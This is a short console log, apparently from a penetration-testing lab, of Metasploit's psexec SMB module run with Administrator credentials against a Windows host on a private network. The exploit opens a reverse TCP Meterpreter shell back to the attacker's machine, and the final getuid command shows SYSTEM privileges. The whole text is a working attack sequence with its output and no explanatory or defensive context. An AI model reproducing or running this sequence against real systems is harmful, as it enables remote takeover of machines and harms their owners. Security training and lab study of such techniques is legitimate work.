 msf5 exploit(windows/smb/psexec) > set SMBUser Administrator
SMBUser => Administrator
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.43.141:4444
[*] 192.168.43.137:445 - Connecting to the server...
[*] 192.168.43.137:445 - Authenticating to 192.168.43.137:445 as user 'Administrator'...
[*] 192.168.43.137:445 - Selecting PowerShell target
[*] 192.168.43.137:445 - Executing the payload...
[+] 192.168.43.137:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 192.168.43.137
[*] Meterpreter session 1 opened (192.168.43.141:4444 -> 192.168.43.137:49169) at 2020-02-03 03:56:35 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >